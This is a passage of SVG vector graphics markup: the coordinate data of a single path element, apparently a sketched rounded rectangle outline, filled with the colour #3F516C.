C10.0861145,70.366343 9.81579095,68.9545359 9.65711566,67.527824 L9.72844856,67.743732 C9.62314762,66.8458286 9.320832,66.7807134 9.28686395,65.9376438 L9.33441922,66.0918638 C9.05588124,64.1486911 8.58372539,62.0307356 8.50559888,60.5262332 C8.29160019,60.2726269 8.25423534,58.600196 8.00287179,58.5145182 C7.98891634,57.7180593 7.93221991,56.9229473 7.83303156,56.132675 C7.77528588,55.7145673 7.58506482,55.5397846 7.47297026,55.0291448 L7.59185843,54.9948737 L7.34389169,54.3094512 L7.425415,53.9153333 L7.31332044,53.4389646 C7.34049488,53.6308829 7.33030447,53.8570723 7.28954281,53.8330826 C7.13573613,53.2199104 7.07842317,52.5861557 7.11970258,51.9550249 L6.71208602,50.1934891 C6.80113046,50.3689036 6.86625964,50.5556592 6.90570388,50.7486813 C6.62037229,49.8199339 7.00421122,50.556763 6.74265726,49.7205476 C6.74265726,49.8439236 6.66113395,49.672568 6.63395951,49.6554325 C6.57548512,48.9280506 6.46192677,48.2062498 6.29427904,47.4963516 L6.40297679,47.6231548 C6.19577171,46.2968622 5.88666248,44.8471937 5.63529894,43.363254 C5.68625101,43.9013106 5.52320438,43.8053515 5.43488746,43.363254 L5.5333948,43.1679086 C5.40431622,42.9005938 5.56056924,43.6305688 5.36695137,43.0719494 C5.28542806,42.5133301 5.44847468,42.6744044 5.54358521,42.9828445 L5.38393539,42.3179847 C5.41450664,42.2734322 5.4620619,42.4276523 5.51980758,42.4584963 C5.390729,42.1980357 5.44847468,41.2761425 5.2412696,40.9025872 L5.27523764,40.8580348 C5.0238741,39.3775222 4.86422428,38.7126624 4.65022559,37.5063188 C4.53813103,37.5063188 4.48038535,37.026523 4.33092595,36.6838118 C4.21543459,35.7893354 4.13391128,34.7920457 3.94029341,33.7262137 C3.75686596,32.9859574 3.81121483,33.5240141 3.68892987,33.1950113 C3.77724679,33.1230419 3.58702573,32.05721 3.75346915,32.5986937 C3.51908963,31.3203808 3.45455034,30.9673882 3.09448905,29.3600725 C3.09448905,29.5417094 3.09448905,29.7439091 3.05033059,29.6479499 C2.9823945,29.3566453 2.97560089,28.9625274 3.05033059,29.0036528 L3.07410822,29.0790492 C2.61214279,27.2866694 2.64950764,24.8294298 2.19093901,23.4174595 L2.21471664,23.496283 L1.8240841,22.0191976 C1.72217997,21.3337751 1.97014671,22.4201697 1.94297227,21.8992486 L1.86484576,21.604517 L1.81389369,21.3440564 C1.77946148,21.1813029 1.75563283,21.0164486 1.74256079,20.8505522 C1.72109712,20.5500506 1.72906154,20.2481458 1.76633843,19.9492216 C1.83146775,19.3693938 1.94509977,18.7961644 2.10601889,18.2356654 C2.39474729,17.8244119 2.78537983,17.0635929 3.33566218,16.3610349 C3.84194607,15.699376 4.5121023,15.1839998 5.27863445,14.8668139 L5.18352392,14.839397 C5.45187149,14.6234889 5.57075965,14.7057396 5.79494876,14.6166347 C5.74399669,14.5789364 5.45526829,14.7091667 5.61491811,14.5857906 C6.29667933,14.2857534 7.01916872,14.0905234 7.75830185,14.0066086 C8.53277332,13.8798055 9.320832,13.7598565 10.1088907,13.6467618 C11.6884049,13.4171453 13.2781094,13.2046643 14.8372428,12.9613393 C15.9751723,12.7831295 15.4180964,12.4849707 16.8753256,12.40272 L16.4914866,12.6049196 C18.7537586,12.0497274 21.1756803,11.7961211 23.3937937,11.2752 C23.2892146,11.3387918 23.1741589,11.3829031 23.0541133,11.4054303 C23.5432531,11.4054303 24.8034677,11.1038444 24.8000709,11.0250208 C25.1397513,10.9736141 24.8917846,11.0832817 25.1125769,11.0832817 C25.59832,11.0558648 26.2844745,10.7405705 26.5528221,10.8056856 C26.6003773,10.8056856 26.4271403,10.8605194 26.3388234,10.8810821 C26.641139,10.7816958 27.7858622,10.6446113 27.4699593,10.5863504 C28.3191605,10.4903912 29.0698543,10.2436391 29.7526121,10.2059409 C30.170419,10.0071684 31.2030477,10.0140226 31.3117454,9.81525009 C31.2811742,10.0071684 32.8165299,9.70215538 33.3260506,9.53079976 C33.1697976,9.60619623 33.771032,9.53079976 33.5842077,9.63361313 C33.7234767,9.63361313 33.8593489,9.59248778 33.9884275,9.58220644 C34.1175061,9.57192511 34.2296006,9.56507088 34.3281079,9.55478954 C34.518329,9.52737264 34.6270268,9.49652863 34.5760747,9.44854906 C35.0991826,9.59248778 35.6222905,9.61305046 36.0876528,9.71929094 L36.4273332,9.7912603 L36.7228552,9.90435502 C36.8101313,9.9429052 36.8951861,9.98638414 36.9776156,10.0345853 C37.0477619,10.0849826 37.1106364,10.1449579 37.1644398,10.2127951 C38.6701864,10.8641995 39.8620167,12.0863562 40.483118,13.6159178 C40.4389595,13.6159178 40.377817,13.5165316 40.2962937,13.3760199 C40.2147704,13.2355083 40.1434375,13.0333087 40.0279462,12.858526 C39.939808,12.6956178 39.8410852,12.5387706 39.7324242,12.3890116 C39.6339168,12.2759168 39.5625839,12.2176559 39.5320127,12.2587813 C39.928006,12.7484438 40.2517841,13.2932735 40.4933084,13.8763784 C40.6101958,14.1516081 40.7011776,14.4373156 40.7650528,14.7297294 C40.8397825,15.0415966 40.8941314,15.3945892 40.951877,15.7784258 C41.0096227,16.1622624 40.8363857,15.5659448 40.7820368,15.4357145 C41.1217173,16.974488 41.2779703,18.437865 41.6108571,19.8018558 C41.5643538,19.7124344 41.5311617,19.6165886 41.5123498,19.5174055 C41.5633019,19.7881474 41.5938731,20.1548484 41.6686028,20.1102959 L41.6006667,19.8498354 C41.6448252,19.3940294 42.0286641,20.8779691 42.099997,20.9259487 C41.7908878,20.5044139 42.2766309,22.2967937 41.8588239,21.6113712 C41.9029823,21.789581 41.9811089,22.0054891 42.0286641,21.9540824 C42.0558386,22.2213972 42.0286641,22.2967937 41.9335536,22.0534687 C42.1441555,23.0199144 42.1713299,22.6566405 42.3173925,23.5408355 C42.2800277,23.5408355 42.2324724,23.3694799 42.1713299,23.2872292 C42.3702798,23.808955 42.5048973,24.3533804 42.5721529,24.9082534 C42.5415816,24.867128 42.5245976,24.9596601 42.4872327,24.7368978 C42.7182155,26.0152107 43.0612927,26.8856973 43.2277362,28.3045218 C42.9899598,27.9172581 43.2549106,28.7911718 43.1224352,28.8905581 L43.2956723,29.6376686 L43.3126563,29.3223742 C43.4247508,29.987234 43.6319559,30.5527076 43.6795112,31.1318896 L43.5368454,30.6486667 L43.7746217,31.8858543 L43.7100824,31.173015 C43.9003035,31.8310205 43.8833195,31.0702016 43.9920172,31.9578237 C43.9478588,31.7796139 44.1041118,32.6192564 44.0769373,32.9859574 L44.0769373,32.9859574 C44.206434,33.354822 44.2919557,33.737926 44.3316977,34.1271859 C44.30792,34.2642704 44.1550638,34.0552165 44.1380798,34.1271859 C44.3147137,34.4321989 44.4336018,35.6728136 44.6340133,36.0600773 C44.5830612,35.9298471 44.5049347,35.9367013 44.4947443,35.9812537 L44.6408069,36.2382872 C44.6611877,36.5501544 44.6408069,36.598134 44.5830612,36.5570086 C44.7223302,37.482329 44.7189334,36.2142974 44.8276312,37.3418174 C44.7971295,37.2704016 44.7710375,37.1971499 44.7495047,37.1224822 C44.8955673,38.2294395 45.177502,39.2370106 45.299787,40.2582901 C45.2046765,40.5804387 45.1129628,39.3809493 45.0484235,39.7442232 C45.3235646,41.1938918 45.7277844,42.7292382 45.9451799,44.1446356 L45.9180055,43.880748 C46.1591786,44.0383951 45.9927352,44.9465799 46.2135275,45.6422838 C46.1659722,45.4709281 46.0572744,45.436657 46.0912425,45.4777824 C46.2203211,46.4510823 46.4784782,47.4449449 46.7943811,48.9048948 L46.7094609,48.7335392 C46.7570162,49.3127212 46.9370469,50.2380416 47.0185702,50.8549218 C47.1034903,51.0297046 47.1544424,51.3826971 47.195204,51.1565077 C47.2155848,53.1031076 47.9764691,54.7412674 48.0104371,56.468532 C47.9730723,56.2663324 47.8813586,55.9955905 47.908533,56.1566648 L48.2006582,57.5823436 C48.2719911,57.4521133 48.2244358,57.3835711 48.2414198,57.0717038 C48.3623678,57.3679478 48.4489942,57.6772956 48.499577,57.9935971 C48.3297368,57.3595813 48.3535144,58.0244411 48.3501176,58.3123185 C48.3704984,58.2609119 48.4180537,58.3500168 48.4418313,58.3123185 C48.4078633,59.086846 48.6456396,58.4048506 48.7135757,59.4466928 L48.65583,59.4021403 C48.7441469,59.7791227 48.8664319,60.1184068 48.9241776,60.5330874 C48.8494479,60.7250057 48.8052894,60.1355424 48.7169725,60.125261 C48.8188766,60.704443 49.107605,61.2322184 49.0940178,61.7771292 C49.0226849,61.5338043 48.9615424,61.1808117 48.8902095,60.9409138 C48.8690344,61.3023548 48.8930001,61.6650478 48.9615424,62.0204542 L48.9615424,61.9793289 L49.0702402,62.9697644 L49.0702402,62.7127309 C49.4676663,63.3981534 49.3725558,64.1795351 49.7156331,65.1117097 C49.3759526,64.1932435 49.5933481,64.9711981 49.4608727,64.9197914 C49.4608727,65.1733977 49.4982376,65.5606614 49.4608727,65.457848 C49.6341098,65.9033726 49.5152216,66.2426568 49.7665851,66.8663912 C49.7326171,66.9040895 49.8481085,67.3633226 49.7326171,67.2742176 C49.8650925,67.8705352 49.7767756,67.1199976 49.8345212,67.16455 C49.971329,67.688704 50.0600202,68.2244518 50.099472,68.7650116 C50.1636812,69.3984952 50.2692109,70.0270195 50.4153748,70.6464963 C50.4527397,70.9240924 50.4697237,71.1468547 50.500295,71.3319188 C50.5308662,71.5169829 50.5240726,71.6951927 50.534263,71.8631212 C50.5494795,72.0352776 50.5494795,72.2084588 50.534263,72.3806152 C50.534263,72.4765743 50.5274694,72.5793877 50.5138822,72.6890553 C50.5138822,72.80215 50.4697237,72.9186719 50.4425493,73.0523292 C50.2828995,73.3950405 50.3848036,72.7301807 50.3848036,72.7301807 C50.1775985,73.2716644 50.0451231,73.6794908 49.8481085,74.1867035 C49.8684893,74.0736088 49.7903628,74.1627137 49.6782682,74.2860897 C49.491444,74.6699263 49.6578874,74.6082383 49.3080165,75.0640443 C49.3252134,74.9110157 49.3593958,74.7604207 49.4099207,74.6150925 L49.2366836,74.9578038 C49.1755411,75.0674714 49.1042082,75.1737119 49.0396689,75.2833795 C48.9075116,75.5061964 48.7551336,75.7161515 48.5844971,75.910541 C48.4418313,75.9653748 48.7305597,75.6089551 48.8154798,75.4444537 C48.4757994,75.9173953 47.7760576,76.5342755 47.6741535,76.7124853 L48.0138339,76.5205671 C47.8372001,76.6507973 47.8677713,76.5205671 47.9798659,76.4006181 C48.3195464,76.0099273 48.5471323,75.9482393 48.5912907,75.9482393 C48.512663,76.0464535 48.4275491,76.1391967 48.3365304,76.2258354 C48.5641163,76.1881371 48.8290671,75.8831241 49.0804306,75.5404129 C49.3317941,75.1977016 49.5356024,74.752177 49.7258235,74.4231742 C49.7259067,74.5445587 49.7191019,74.6658485 49.7054427,74.7864481 C49.7943878,74.5498 49.8703645,74.3083952 49.9330286,74.0633274 C49.9907743,74.0016394 50.0485199,73.9468056 50.0756944,73.9570869 C50.1028688,73.9673683 50.1130592,74.0427647 50.0315359,74.2209746 C50.1397336,74.0826936 50.2142013,73.92069 50.2489314,73.7480331 C50.2909849,73.5998441 50.3502753,73.4571979 50.4255652,73.3230711 C50.4561365,73.2750916 50.4561365,73.3025084 50.4493429,73.350488 L50.551247,72.8090043 C50.551247,72.9186719 50.690516,72.7473162 50.5750247,73.0694648 C50.6595625,72.858449 50.7166509,72.6372735 50.7448649,72.4114592 C50.7448649,72.3086458 50.7686425,72.2126867 50.7822297,72.1235818 C50.795817,72.0344768 50.7822297,71.9453719 50.7822297,71.8631212 C50.7750806,71.7192729 50.7750806,71.5751534 50.7822297,71.431305 C50.7753009,71.31597 50.7867695,71.2002607 50.8161978,71.0885938 L50.8161978,71.1742716 C50.7856265,70.4888491 50.7108968,70.454578 50.6803256,70.4648593 C50.6497544,70.4751407 50.5954055,70.5334016 50.4663269,70.0467516 L50.6463576,69.3202038 L50.5070886,69.2071091 C50.4867077,69.0700246 50.4493429,68.7958556 50.5070886,68.8369809 C50.3372483,68.3400496 50.4697237,68.9329401 50.3440419,68.6484897 C50.3440419,67.9630672 49.9805838,66.828693 50.1436305,66.6436289 C50.0145519,66.4208666 50.1843921,67.2913532 49.9975679,66.5956494 C50.1708049,66.3557515 49.8243308,65.7799966 49.8141404,65.1596892 C49.9534094,65.3276178 49.9941711,65.9102269 49.9839806,65.2864924 C49.7428075,64.9437812 49.820934,64.1007115 49.7020459,63.5934988 C49.5525864,63.5934988 49.4506823,62.4899686 49.2570644,61.6400447 C49.3148101,61.6880243 49.0600498,60.0121663 48.9751297,59.2033678 L49.0023041,59.2239305 C48.8324639,59.0937002 48.7203693,58.264339 48.5878939,57.6714485 C48.6762108,57.6714485 48.7305597,57.7811161 48.8222734,58.0998376 L48.7271629,57.5377911 C48.6307175,57.3273058 48.5621912,57.104913 48.5233546,56.8763584 L48.65583,56.9997345 C48.5233546,56.2491968 48.2719911,55.5089405 48.1768806,54.5322135 C48.0681828,54.4945153 48.030818,55.3478663 47.7896448,54.3402952 C47.8372001,54.2923156 47.9221202,54.2374818 47.9900563,54.5013695 C47.9386591,54.3443551 47.9033738,54.182432 47.8847554,54.0181466 L48.047802,54.4088374 C48.0104371,53.9633128 47.9289138,54.1929294 47.8779617,53.8399368 C47.9560883,53.8399368 47.8779617,53.5691949 47.9594851,53.6103202 C47.9728461,53.758309 47.9978345,53.9049936 48.0342148,54.0489906 C47.9762095,53.7015448 47.9568409,53.3486503 47.9764691,52.9968671 C47.9357074,53.0379925 47.8711681,53.0140027 47.8100257,52.7261252 C47.6775503,51.9755876 47.8609777,52.4519562 47.8270097,52.0064316 C47.7420896,51.835076 47.7149151,51.3449989 47.596027,51.3552802 C47.5707325,51.2351815 47.5801647,51.1102796 47.6232014,50.9954334 C47.50771,50.615024 47.300505,49.1824909 47.2529497,49.641724 L47.2529497,49.7411103 L47.2529497,49.6794222 L47.2529497,49.6794222 C46.9132692,48.4285262 46.865714,47.0234101 46.6007632,45.7690869 L46.638128,45.7690869 C46.464891,45.0219764 46.325622,44.0932289 46.152385,43.5688807 C46.1116233,43.3461184 46.1320042,43.0308241 46.1931466,43.119929 C46.0604597,42.6381973 45.9740092,42.1447052 45.9349895,41.6462706 C46.1014329,42.2151713 45.9587671,41.4372168 46.0844489,42.2323069 C46.0521563,41.6506841 45.9494902,41.075228 45.7787365,40.5187506 C45.9247991,40.7757841 45.8093077,39.9327144 45.717594,39.5797218 L45.7379748,40.1177785 C45.6530547,39.7202334 45.6021026,39.370668 45.5511506,39.0108212 L45.7141972,39.1821768 C45.612293,37.6228406 44.9736938,36.4644766 45.0348362,35.2512788 C44.8751864,34.860588 45.1129628,36.0943484 44.9431225,35.7516372 C44.8412184,35.0422249 44.9023609,34.2745517 44.864996,34.038081 C44.7732823,33.0579268 44.5253155,33.1710215 44.3996338,32.149742 C44.3758561,32.2868265 44.2705552,32.4307652 44.0973182,31.6836547 C43.995414,30.9742424 44.1448734,30.7823241 44.2603648,31.2209945 C44.290936,31.388923 44.290936,31.4746009 44.2603648,31.4711737 C44.3147137,31.693936 44.3860466,31.9920948 44.3894434,31.7042174 L44.3283009,31.6185396 C44.3283009,31.2758283 44.1448734,30.2922471 44.2603648,30.504728 C44.1244926,29.9803798 44.1448734,30.2922471 44.1890319,30.6897921 C44.100715,29.7747531 43.9478588,29.2743947 43.8493514,28.3353658 C43.8493514,28.4895859 43.8153834,28.6335246 43.7916057,28.4861588 C43.6149719,27.1153138 43.6013847,27.9001226 43.421354,26.9782293 C43.421354,26.4401726 43.6251623,27.1393036 43.421354,26.2174103 C43.3737988,25.6382283 43.526655,26.0734716 43.6013847,26.2928068 C43.448472,25.6077727 43.3552705,24.9105517 43.3228467,24.2091224 L43.4383381,24.6512199 C43.370402,24.3873323 43.3330371,24.1679971 43.2956723,23.9452348 L43.2447202,24.2159767 C43.2175457,23.952089 43.1801809,23.7293267 43.2175457,23.7258996 C43.1122448,23.465439 43.0986576,23.9623703 42.9254205,23.4380221 C42.9254205,23.0953109 42.691041,22.3824715 42.7929452,22.2385328 C42.9390078,23.3489172 42.8982461,22.094594 43.0782768,23.0233415 C43.0232778,22.806278 42.9857905,22.5850776 42.9661822,22.3619088 C42.9661822,22.3207835 42.9967534,22.3927528 43.0171343,22.4647222 C42.9491982,21.392036 42.796342,22.0054891 42.6129145,20.9122402 C42.7046282,21.0390434 42.7012314,20.6380712 42.6536762,20.4598614 C42.7284059,20.9019589 42.5755497,20.692905 42.4532647,20.2987871 C42.4091205,19.9182584 42.3329843,19.542206 42.2256788,19.1746942 L42.2732341,19.5996562 C42.1489005,19.2896539 42.0644257,18.9648638 42.0218705,18.6332105 C42.0694258,18.5818038 42.1339651,19.0684537 42.1305683,18.8902439 C41.9131728,18.3693228 42.0456481,17.6462021 41.8350463,16.9025187 C41.8350463,16.5598074 41.960728,16.8476849 41.9403472,16.5358176 C41.7059677,15.7030293 41.8792047,15.6002159 41.6516188,14.7228751 C41.5972699,14.9901899 41.6516188,15.0655864 41.4206361,14.414435 C41.5565083,14.9216477 41.6380316,15.3911621 41.7603165,15.877812 L41.4410169,14.993617 C41.5157466,15.4357145 41.6584124,15.9155103 41.6889837,16.182825 C41.5361274,15.7475818 41.5666987,15.7887071 41.525937,16.0148965 C41.5531115,15.3843078 41.2575895,14.839397 41.1862566,14.1059949 L41.4172393,14.0648695 C41.3657634,13.7974398 41.2919014,13.5348962 41.196447,13.2800608 C41.0877492,13.0401629 40.9654643,12.8071193 40.8329889,12.5706485 C40.5048806,12.0481347 40.1417058,11.5488941 39.7460114,11.0764275 L40.0177558,11.456837 C39.8592489,11.3462387 39.7203067,11.2095324 39.6067424,11.0524377 C39.4400201,10.8577615 39.25829,10.6767018 39.0632536,10.5109539 C39.1515706,10.4766828 38.9409687,10.2744832 38.8118901,10.1099818 C38.8118901,10.1545342 37.9389113,9.48282018 37.735103,9.59248778 C37.5644637,9.45791914 37.3864129,9.33320133 37.2018047,9.21893252 C36.8235676,9.03895042 36.4137047,8.9364441 35.995939,8.91734663 C35.6562586,8.91734663 35.353943,8.89678395 34.8070574,8.8556586 C35.1467379,8.8008248 34.6440108,8.69458432 35.3981014,8.70486565 C35.0244529,8.66031319 34.6881692,8.62946918 34.6813756,8.68087587 C34.4669536,8.66320712 34.2511673,8.67357434 34.0393795,8.71171988 C33.7994618,8.75749243 33.5564705,8.78498694 33.3124633,8.79397058 C33.1344403,8.89839495 32.9385574,8.96814694 32.7350066,8.99959733 C32.6874513,8.99959733 32.7350066,8.95847198 32.7350066,8.95847198 C32.7350066,8.95847198 32.1303753,9.11954626 32.4870398,9.14696316 C31.3660943,9.08870225 29.4740741,9.68844693 28.4991911,9.64046736 C27.7383069,9.80154164 26.8245664,9.9831786 26.1214279,10.1134089 C26.1587927,10.0825649 26.1214279,10.0722835 26.2471096,10.0585751 C25.2790203,10.1511071 25.6968273,10.4012863 24.5962626,10.4938184 C24.015409,10.4629743 25.1601322,10.3224627 24.8068645,10.3361712 C24.6132466,10.1065547 23.4990947,10.6000588 22.7382104,10.5760691 L22.9148443,10.5315166 C22.3407843,10.5315166 21.5561224,10.8742278 20.6457788,11.0078852 C20.6457788,11.0078852 20.6865404,10.9770412 20.6457788,10.9667599 C19.7768885,11.2521445 18.8907732,11.4810873 17.9928743,11.6521824 C18.2476347,11.5048165 18.3835068,11.5288063 18.1966826,11.456837 C17.8060501,11.5390877 18.3427452,11.6007757 17.5580833,11.7652771 C17.2931325,11.7652771 16.7156758,11.8064024 16.6205652,11.7104433 L17.3644654,11.5767859 C16.9602457,11.5013894 16.4031697,11.7481415 16.0057436,11.792694 L16.0465052,11.7207246 C14.9119725,11.9400598 14.9221629,12.097707 13.6959164,12.2999066 L13.8317886,12.3238964 C13.1863957,12.5946383 13.2543318,12.3238964 12.6055421,12.5637943 L12.3779562,12.4438453 C11.9431652,12.5569401 10.8561877,12.8619531 10.0715258,13.0298816 C10.4995232,12.8379633 11.4302477,12.615201 11.9771332,12.4472725 C11.401938,12.531925 10.8341057,12.6614001 10.2787309,12.8345362 C10.4610016,12.7760249 10.6488543,12.7369705 10.8392037,12.7180143 C10.1657785,12.9758808 9.46640134,13.1586058 8.75356562,13.2629252 C8.80451769,13.0984238 8.23385451,13.1806745 7.56468399,13.2834879 C6.89551347,13.3863013 6.10066118,13.5576569 5.74739349,13.5747925 C4.974058,13.89837 4.24284654,14.3161517 3.5700417,14.8188343 C2.83831907,15.371442 2.22867275,16.0717295 1.77992564,16.8751018 C2.06525724,16.6420581 1.98713073,16.7654342 1.88182978,16.943644 C1.77652884,17.1218539 1.66443429,17.3891686 1.80030647,17.3891686 C1.70179914,17.5879412 1.65424387,17.7318799 1.61348222,17.827839 C1.59531802,17.8823026 1.57019661,17.9341458 1.53875251,17.9820591 C1.43283278,18.1814176 1.33979292,18.3874738 1.26021453,18.5989393 C1.17190336,18.8032294 1.09922577,19.0140418 1.04281903,19.229528 C0.913740455,19.5379681 1.06659666,18.7942847 1.00545418,18.8251288 C0.81523312,19.8052829 0.805042706,19.229528 0.679360933,19.8772523 C0.781265073,19.7504491 0.750693831,20.2199635 0.750693831,20.8162811 C0.772382457,20.5452271 0.813248261,20.276084 0.872978799,20.0109097 C0.872978799,20.3536209 0.903550041,20.6072272 0.872978799,20.8059998 C0.842407557,21.0047723 0.872978799,21.148711 0.849201166,21.3132124 C0.837418329,21.4832181 0.837418329,21.6538465 0.849201166,21.8238522 C0.886901166,22.0746362 0.943682366,22.3221196 1.0190414,22.5641084 L0.869581994,22.1665634 C1.02923181,22.8279961 1.29078577,24.6306573 1.59649819,25.2509646 C1.59649819,25.3743407 1.54894293,25.5422692 1.48100683,25.2509646 C1.72557677,26.8514261 2.29284315,28.7706091 2.38795368,30.0489221 L2.30643037,29.9392545 C2.41418973,30.2219904 2.48277238,30.5183738 2.51023865,30.8200224 C2.48306421,30.8200224 2.43211214,30.7103548 2.45249297,30.8508664 C2.57408596,31.2296314 2.66273811,31.6183651 2.71744373,32.0126575 L2.59176196,31.6699463 C2.78198302,33.2429909 3.16242514,34.0346539 3.4239791,35.3335295 C3.25074206,35.3609464 3.40359827,36.598134 3.48172478,37.2150142 L3.45455034,37.2150142 C3.73988194,39.0313838 4.13391128,40.2719985 4.47359174,41.9375752 C4.47359174,43.0136885 4.99669966,45.4846366 5.18012711,47.1810573 C5.18012711,46.9171696 5.3193961,47.1810573 5.390729,47.4929245 C5.42130024,47.8938967 5.69304462,48.5587565 5.52660119,48.5210582 L5.50622036,48.3805466 C5.40091942,48.7026952 5.58095006,49.5046395 5.6828542,50.1352282 L5.90704331,50.2037705 C5.89005929,51.9173267 6.75624448,54.5116508 6.64075312,55.460961 C6.75964128,55.8482247 6.8445614,56.3417289 6.98043359,56.7289926 L6.86494223,56.7289926 C7.02459205,57.839377 7.10611536,58.3911421 7.36427251,59.7517058 L7.23859074,59.4878181 C7.36427251,60.2589184 7.72433381,60.4028571 7.85341238,61.1122694 L7.72433381,61.3555944 C7.95531652,62.6955954 8.04023664,64.0972844 8.40369474,65.3824516 C8.3765203,65.3824516 8.32217143,65.334472 8.27801297,65.1185639 C8.38331391,65.7491526 8.58372539,67.5826578 8.77054964,67.3119159 C8.62788385,67.3530412 8.99473875,68.6998964 9.18495981,69.4127358 L9.05588124,69.3202038 C9.27792246,69.7791923 9.43568351,70.2670788 9.52464028,70.7698723 C9.54502111,70.9754991 9.4668946,70.9617906 9.44991058,70.6876216 C9.50765626,71.3730441 9.64352844,71.1948343 9.72505176,72.0241955 L9.60276679,71.7328909 C9.63364192,72.0817905 9.73049905,72.4214884 9.88809838,72.7336078 C10.0069865,73.1619968 10.085113,74.0564732 10.0035897,74.1764221 C10.1554054,74.4401916 10.2449076,74.7357214 10.2651437,75.0400545 C10.2379693,75.1017425 10.190414,74.9543767 10.1666364,74.8824073 C10.2182909,75.3534236 10.3057328,75.8197404 10.4281903,76.2772421 C10.5248049,76.6523801 10.5962992,77.0336502 10.642189,77.4184705 C10.608221,77.4424603 10.6048242,77.5007212 10.608221,77.5726906 C10.5572689,77.3327927 10.4995232,77.0997491 10.4655552,76.8872681 C10.4315871,76.6747871 10.4044127,76.5137128 10.3806351,76.366347 C10.352327,76.2248171 10.3319141,76.0817959 10.3194926,75.9379579 C10.2175884,75.9550935 10.3194926,76.7056311 10.0885099,76.1367305 C10.1836204,76.4348892 10.2923181,76.8221529 10.4281903,77.250542 C10.5640625,77.6789311 10.7339027,78.1176015 10.8493941,78.4911567 C10.8541054,78.5264107 10.8541054,78.5621432 10.8493941,78.5973972 L10.8052356,78.528855 C10.8639673,78.683792 10.9367408,78.8329322 11.0226311,78.9743796 C11.099392,79.176593 11.1937382,79.3715564 11.3045659,79.5569887 C11.3090171,79.6234962 11.3287899,79.688038 11.3623116,79.7454799 C11.4098669,79.8311577 11.4811998,79.9339711 11.5559295,80.0470658 C11.6306592,80.1601605 11.7155793,80.2766823 11.8038962,80.389777 L12.0450693,80.663946 C12.1062118,80.5645598 12.4323051,80.968959 12.1843383,80.54057 C12.2183064,80.5919767 12.1265927,80.4925904 11.9499588,80.297245 C11.9091972,80.2561196 11.8684355,80.1978587 11.8378643,80.1704418 L11.8616419,80.1704418 C11.663089,79.9107728 11.4815405,79.6383098 11.3181531,79.3547891 C11.5671189,79.6227668 11.7869017,79.9168933 11.9737364,80.2321298 C12.1605607,80.3383703 12.3575754,80.4548922 12.4628763,80.5234344 C12.5311118,80.6674604 12.6154475,80.8031415 12.7142399,80.9278337 C12.8171921,81.0743103 12.9307279,81.2129143 13.0539203,81.3425143 L13.3698232,81.6852255 C13.4348138,81.7459435 13.492916,81.8137594 13.5430602,81.8874252 C14.1061231,82.2341452 14.7112366,82.5059961 15.3433667,82.6962237 C15.6381303,82.7772523 15.9393136,82.832293 16.2435199,82.8607251 C16.3827889,82.8607251 16.5118675,82.8778607 16.6307556,82.8778607 C16.7391054,82.8734705 16.8469748,82.8608689 16.9534521,82.8401624 C17.1294044,82.8407651 17.3027606,82.8830235 17.459576,82.9635385 C17.2625613,82.9909554 17.0315786,82.9635385 16.9228808,82.980674 C17.3491216,82.9968527 17.775964,82.9819632 18.2000794,82.9361216 C18.4174749,82.9018505 18.6144896,82.8675793 18.7673458,82.8298811 C18.8708086,82.8114865 18.9678739,82.7666505 19.0492806,82.6996508 C19.8679105,82.6242543 18.6212832,82.9121318 19.7286415,82.6996508 L19.5859757,82.7716202 C21.8040891,82.6242543 23.0609069,81.7811847 25.5269871,81.6612357 C25.430219,81.6767497 25.3316299,81.6767497 25.2348619,81.6612357 C28.0100513,81.3185245 30.8871448,80.5508513 33.6385566,80.2903908 C34.0887936,80.2477152 34.5292503,80.1319895 34.9429296,79.9476795 L35.1331506,80.0402116 L35.9144157,79.7626154 C37.0387581,79.4610295 37.9524985,79.7112088 39.3553788,79.2691112 L39.1549674,79.2211317 C39.6780753,79.1457352 40.7922272,78.8784204 40.7208943,78.9949422 C40.8292088,78.9218033 40.9574761,78.8846573 41.0877492,78.8887018 L41.1149237,78.9469627 L42.3717414,78.6042514 C43.370402,78.4774483 42.2596468,78.8818475 43.7066856,78.6419497 C44.239984,78.5254278 45.2046765,78.1929979 44.9940746,78.1861437 C44.7834727,78.1792895 44.4336018,78.2444046 44.4064274,78.1861437 L44.8921704,78.0661948 C44.9499161,77.8674222 45.2963902,77.6138159 44.0701437,77.6926395 L43.248117,77.9531001 L42.9627854,77.9085476 L43.6693208,77.7817444 C43.3465974,77.7786876 43.0273316,77.8489671 42.7351995,77.9873712 C42.6180553,77.9436489 42.4918202,77.9306769 42.3683446,77.9496729 L41.5734923,78.2683944 C41.4613977,78.2135606 41.9131728,78.0593405 41.3594936,78.1176015 C40.9858451,78.2649673 41.7569197,78.2135606 41.1251141,78.378062 C40.7107039,78.378062 40.8160049,78.2752486 40.3574362,78.4294687 C40.2827065,78.3951976 40.377817,78.347218 40.5612445,78.2923842 C40.1502311,78.4226145 39.4538862,78.5117194 39.2534747,78.6350954 C38.8186837,78.6042514 37.8438008,78.9092644 37.8539912,78.7276275 C37.4978124,78.8742201 37.1295366,78.9888997 36.7534265,79.0703387 C37.4327874,78.7276275 35.3097845,79.3068095 35.4558471,79.0532032 C34.9667072,79.3307993 33.5876045,79.4644567 32.6840545,79.7386257 C32.7545236,79.699235 32.8317438,79.6736528 32.9116404,79.6632292 C32.5733606,79.7033282 32.2331901,79.7250645 31.892599,79.7283443 C31.8518373,79.8962728 31.0501914,80.0710556 30.6289877,80.2424112 C29.9496267,80.2047129 30.9686681,79.992232 30.761463,79.8996999 C30.8158119,80.0196489 29.6778824,80.2149943 29.9122619,80.2835365 C29.4095348,80.2835365 29.4842645,80.3109534 29.2091233,80.2252756 C29.1581712,80.4343295 28.7641419,80.3383703 28.380303,80.5268615 C27.6567836,80.5542784 28.1663043,80.3760686 27.4020232,80.571414 C27.0147875,80.5748411 27.6907516,80.3760686 27.6907516,80.3760686 Z M11.4370413,78.0661948 L11.4370413,78.0661948 C11.4783157,78.1835049 11.5271062,78.2979834 11.5831039,78.408906 C11.5491359,78.3335095 11.4981838,78.2409775 11.4370413,78.0661948 L11.4370413,78.0661948 Z M11.0633928,76.5856822 C11.0951857,76.8071091 11.1382691,77.0267356 11.1924714,77.2436878 C11.1652969,77.3053758 11.1143449,77.2436878 11.0837736,77.1066033 C11.1245353,77.1819998 11.0667896,76.8290072 11.0633928,76.5856822 L11.0633928,76.5856822 Z M11.5797071,80.0127947 C11.4098669,79.8071679 11.3826924,79.718063 11.3860892,79.6700834 C11.4692325,79.8010343 11.5599721,79.9269145 11.6578336,80.0470658 L11.6884049,80.0642013 C11.6472515,80.0540831 11.6096481,80.0327425 11.5797071,80.0025133 L11.5797071,80.0127947 Z" id="Shape" fill="#3F516C" 